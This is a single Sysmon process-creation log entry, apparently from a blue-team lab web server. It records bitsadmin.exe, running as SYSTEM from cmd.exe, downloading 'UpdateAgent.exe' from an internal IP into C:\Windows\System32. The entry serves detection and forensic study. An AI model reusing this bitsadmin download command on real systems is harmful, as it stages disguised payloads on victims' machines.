 General
Details
Process Create:
RuleName: -
UtcTime: 2022-12-21 04:47:10.176
ProcessGuid: {8bb2c332-8fce-63a2-f64f-010000001600}
ProcessId: 11924
Image: C:\Windows\System32\bitsadmin.exe
FileVersion: 7.8.14393.0 (rs1_release.160715-1616)
Description: BITS administration utility
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: bitsadmin.exe
CommandLine: bitsadmin  /transfer updateapplication /download /priority FOREGROUND "http://192.168.1.13/share/UpdateAgent.exe" "C:\Windows\System32\UpdateAgent.exe"
CurrentDirectory: c:\windows\system32\inetsrv\
User: NT AUTHORITY\SYSTEM
LogonGuid: {8bb2c332-c8f6-634f-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=F548717B821860C2B2242367732FE105,SHA256=E1057A20945BCE8F00C0BE5E3DB40C4A98AB33F42F4D2DF919AEDB0EF6651D6E,IMPHASH=CE0EB5030AA7D3C8606F11BBCA0BC912
ParentProcessGuid: {8bb2c332-8d04-63a2-df4f-010000001600}
ParentProcessId: 23472
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: NT AUTHORITY\SYSTEM
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 12/21/2022 11:47:10 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: WEB-SERVER.blue.lab
OpCode: Info
More Information: Event Log Online Help